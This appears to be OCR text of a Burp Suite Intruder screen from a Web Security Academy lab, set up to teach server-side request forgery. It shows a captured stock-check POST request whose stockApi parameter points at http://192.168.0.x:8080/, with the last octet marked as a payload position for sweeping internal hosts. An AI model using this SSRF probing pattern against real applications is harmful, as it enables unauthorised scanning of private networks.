 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/1.1
2 Host: ac011f091e0551c780a74540000900be.web-security-academy.net
3 Cookie: session=ZJ4MdWZLtviKqotPsgnvtlhqWRhWfta0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac011f091e0551c780a74540000900be.web-security-academy.net/product?productI
d=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac011f091e0551c780a74540000900be.web-security-academy.net
11 Content-Length: 33
12 Te: trailers
13 Connection: close
14
15 stockApi=http://192.168.0.§4§:8080/